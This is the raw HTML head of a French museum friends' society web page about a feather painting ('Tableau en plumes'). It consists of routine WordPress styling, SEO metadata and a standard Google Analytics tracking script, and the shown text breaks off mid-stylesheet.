

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amisquaibranly.fr/plumes-visons-de-lamerique-precolombienne/tableau-en-plumes/
body_size: 23195
content:
<!DOCTYPE html>
<html lang="fr-FR" >
<head>
		<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="format-detection" content="telephone=no"><script type="text/javascript">var ajaxurl = "https://www.amisquaibranly.fr/wp-admin/admin-ajax.php";</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<style id="critical-path-css" type="text/css">
			/* non cached */ body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-preview-area{animation-delay:-.2s;top:50%;-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;max-height:calc(50% - 20px);opacity:1;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;top:50%;-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0 auto;max-height:calc(50% - 20px);opacity:1;position:relative}.ball-pulse>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){animation-delay:-.36s}.ball-pulse>div:nth-child(2){animation-delay:-.24s}.ball-pulse>div:nth-child(3){animation-delay:-.12s}@keyframes ball-pulse{0%{transform:scale(1);opacity:1}45%{transform:scale(.1);opacity:.7}80%{transform:scale(1);opacity:1}}.ball-clip-rotate-pulse{position:relative;-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation-duration:1s}@keyframes ball-clip-rotate-pulse-rotate{0%{transform:rotate(0) scale(1)}50%{transform:rotate(180deg) scale(.6)}100%{transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{transform:scale(.3)}100%{transform:scale(1)}}@keyframes square-spin{25%{transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{animation-fill-mode:both;width:50px;height:50px;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{animation-delay:-.8s}@keyframes cube-transition{25%{transform:translateX(50px) scale(.5) rotate(-90deg)}50%{transform:translate(50px,50px) rotate(-180deg)}75%{transform:translateY(50px) scale(.5) rotate(-270deg)}100%{transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;height:60px;width:60px;animation:ball-scale 1s 0s ease-in-out infinite}@keyframes ball-scale{0%{transform:scale(0)}100%{transform:scale(1);opacity:0}}.line-scale>div{animation-fill-mode:both;display:inline-block;width:5px;height:50px;border-radius:2px;margin:2px}.line-scale>div:nth-child(1){animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@keyframes line-scale{0%{transform:scaley(1)}50%{transform:scaley(.4)}100%{transform:scaley(1)}}.ball-scale-multiple{position:relative;-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;animation-fill-mode:both;margin:2px;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2){animation-delay:-.2s}.ball-scale-multiple>div:nth-child(3){animation-delay:-.2s}@keyframes ball-scale-multiple{0%{transform:scale(0);opacity:0}5%{opacity:1}100%{transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@keyframes ball-pulse-sync{33%{transform:translateY(10px)}66%{transform:translateY(-10px)}100%{transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;transform:translateZ(0);animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@keyframes transparent-circle{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;position:absolute;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@keyframes ball-spin-fade-loader{50%{opacity:.3;transform:scale(.4)}100%{opacity:1;transform:scale(1)}}		</style>

		
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tableau en plumes - Les Amis du musée du quai Branly – Jacques Chirac</title>
	<meta name="description" content="Tout au long de l’année, les Amis du quai Branly participent à la vie de leur musée de façon privilégiée. Voyages, visites privées, accès privilégiés, rencontres..." />
	<link rel="canonical" href="https://www.amisquaibranly.fr/plumes-visons-de-lamerique-precolombienne/tableau-en-plumes/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tableau en plumes - Les Amis du musée du quai Branly – Jacques Chirac" />
	<meta property="og:description" content="Tout au long de l’année, les Amis du quai Branly participent à la vie de leur musée de façon privilégiée. Voyages, visites privées, accès privilégiés, rencontres..." />
	<meta property="og:url" content="https://www.amisquaibranly.fr/plumes-visons-de-lamerique-precolombienne/tableau-en-plumes/" />
	<meta property="og:site_name" content="Les Amis du musée du quai Branly – Jacques Chirac" />
	<meta property="og:image" content="https://www.amisquaibranly.fr/plumes-visons-de-lamerique-precolombienne/tableau-en-plumes" />
	<meta property="og:image:width" content="905" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.amisquaibranly.fr/plumes-visons-de-lamerique-precolombienne/tableau-en-plumes/","url":"https://www.amisquaibranly.fr/plumes-visons-de-lamerique-precolombienne/tableau-en-plumes/","name":"Tableau en plumes - Les Amis du musée du quai Branly – Jacques Chirac","isPartOf":{"@id":"https://www.amisquaibranly.fr/#website"},"primaryImageOfPage":{"@id":"https://www.amisquaibranly.fr/plumes-visons-de-lamerique-precolombienne/tableau-en-plumes/#primaryimage"},"image":{"@id":"https://www.amisquaibranly.fr/plumes-visons-de-lamerique-precolombienne/tableau-en-plumes/#primaryimage"},"thumbnailUrl":"https://www.amisquaibranly.fr/wp-content/uploads/2016/12/-muse-du-quai-branly-jacques-chirac-photo-patrick-gries-2.jpg","datePublished":"2016-12-15T12:11:22+00:00","description":"Tout au long de l’année, les Amis du quai Branly participent à la vie de leur musée de façon privilégiée. Voyages, visites privées, accès privilégiés, rencontres...","breadcrumb":{"@id":"https://www.amisquaibranly.fr/plumes-visons-de-lamerique-precolombienne/tableau-en-plumes/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.amisquaibranly.fr/plumes-visons-de-lamerique-precolombienne/tableau-en-plumes/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.amisquaibranly.fr/plumes-visons-de-lamerique-precolombienne/tableau-en-plumes/#primaryimage","url":"https://www.amisquaibranly.fr/wp-content/uploads/2016/12/-muse-du-quai-branly-jacques-chirac-photo-patrick-gries-2.jpg","contentUrl":"https://www.amisquaibranly.fr/wp-content/uploads/2016/12/-muse-du-quai-branly-jacques-chirac-photo-patrick-gries-2.jpg","width":905,"height":1200,"caption":"Représentation de St. Luc et la Vierge"},{"@type":"BreadcrumbList","@id":"https://www.amisquaibranly.fr/plumes-visons-de-lamerique-precolombienne/tableau-en-plumes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.amisquaibranly.fr/"},{"@type":"ListItem","position":2,"name":"Plumes, visons de l&rsquo;Amérique précolombienne","item":"https://www.amisquaibranly.fr/plumes-visons-de-lamerique-precolombienne/"},{"@type":"ListItem","position":3,"name":"Tableau en plumes"}]},{"@type":"WebSite","@id":"https://www.amisquaibranly.fr/#website","url":"https://www.amisquaibranly.fr/","name":"Les Amis du musée du quai Branly – Jacques Chirac","description":"société des Amis du musée du quai Branly – Jacques Chirac","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.amisquaibranly.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//translate.google.com' />
<link rel="alternate" type="application/rss+xml" title="Les Amis du musée du quai Branly – Jacques Chirac &raquo; Flux" href="https://www.amisquaibranly.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Les Amis du musée du quai Branly – Jacques Chirac &raquo; Flux des commentaires" href="https://www.amisquaibranly.fr/comments/feed/" />

<link rel="shortcut icon" href="https://www.amisquaibranly.fr/wp-content/uploads/2020/10/logo-orange-01-small.png"  />
<script type="text/javascript">window.abb = {};php = {};window.PHP = {};PHP.ajax = "https://www.amisquaibranly.fr/wp-admin/admin-ajax.php";PHP.wp_p_id = "8870";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;var mk_images_dir = "https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/images",mk_theme_js_path = "https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js",mk_theme_dir = "https://www.amisquaibranly.fr/wp-content/themes/jupiter",mk_captcha_placeholder = "Enter Captcha",mk_captcha_invalid_txt = "Invalid. Try again.",mk_captcha_correct_txt = "Captcha correct.",mk_responsive_nav_width = 1140,mk_vertical_header_back = "Back",mk_vertical_header_anim = "1",mk_check_rtl = true,mk_grid_width = 1140,mk_ajax_search_option = "fullscreen_search",mk_preloader_bg_color = "#ffffff",mk_accent_color = "#f39313",mk_go_to_top =  "true",mk_smooth_scroll =  "true",mk_show_background_video =  "true",mk_preloader_bar_color = "#f39313",mk_preloader_logo = "https://www.amisquaibranly.fr/wp-content/uploads/2020/10/logo-orange-01-small.png";var mk_header_parallax = false,mk_banner_parallax = false,mk_footer_parallax = false,mk_body_parallax = false,mk_no_more_posts = "No More Posts",mk_typekit_id   = "",mk_google_fonts = ["Open Sans:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900"],mk_global_lazyload = true;</script>		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.8.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-W7XLXKGHYN"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.8.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.amisquaibranly.fr\/plumes-visons-de-lamerique-precolombienne\/tableau-en-plumes\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-W7XLXKGHYN',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-W7XLXKGHYN', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by ExactMetrics -->
		<link rel='stylesheet' id='wp-block-library-css' href='https://www.amisquaibranly.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) 